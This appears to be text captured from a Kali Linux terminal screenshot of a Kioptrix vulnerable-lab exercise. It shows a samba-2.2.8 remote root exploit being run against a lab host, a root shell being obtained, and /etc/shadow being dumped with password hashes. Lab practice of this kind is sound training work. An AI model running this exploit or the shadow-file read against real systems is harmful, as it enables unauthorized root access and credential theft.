 1 2 3 4 EN 1:27
root@kali: /home/r3tro
File Actions Edit View Help
root@kali: /home/r3tro/Desktop/Vul_Lab/Kioptrix root@kali: /home/r3tro root@kali: /home/r3tro
┌──(root㉿kali)-[/home/r3tro]
└─# ./samba_exploit -b 0 -v 192.168.56.7
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
cat /etc/
cat: /etc/: Is a directory
cat /etc/shadow
root:$1$XROmcfDX$tF93GqnLHOJeGRHpaNyIs0:14513:0:99999:7:::
bin:*:14513:0:99999:7:::
daemon:*:14513:0:99999:7:::
adm:*:14513:0:99999:7:::
lp:*:14513:0:99999:7:::
sync:*:14513:0:99999:7:::
shutdown:*:14513:0:99999:7:::
halt:*:14513:0:99999:7:::
mail:*:14513:0:99999:7:::
news:*:14513:0:99999:7:::
uucp:*:14513:0:99999:7:::
operator:*:14513:0:99999:7:::
games:*:14513:0:99999:7:::
gopher:*:14513:0:99999:7:::
ftp:*:14513:0:99999:7:::
nobody:*:14513:0:99999:7:::
mailnull:!!:14513:0:99999:7:::
rpm:!!:14513:0:99999:7:::
xfs:!!:14513:0:99999:7:::
rpc:!!:14513:0:99999:7:::
rpcuser:!!:14513:0:99999:7:::
nfsnobody:!!:14513:0:99999:7:::
nscd:!!:14513:0:99999:7:::
ident:!!:14513:0:99999:7:::
radvd:!!:14513:0:99999:7:::
postgres:!!:14513:0:99999:7:::
apache:!!:14513:0:99999:7:::
squid:!!:14513:0:99999:7:::
pcap:!!:14513:0:99999:7:::
john:$1$zL4.MR4t$26N4YpTGceBO0gTX6TAky1:14513:0:99999:7:::
harold:$1$Xx6dZdOd$IMOGACl3r757dv17LZ9010:14513:0:99999:7:::
^[[3~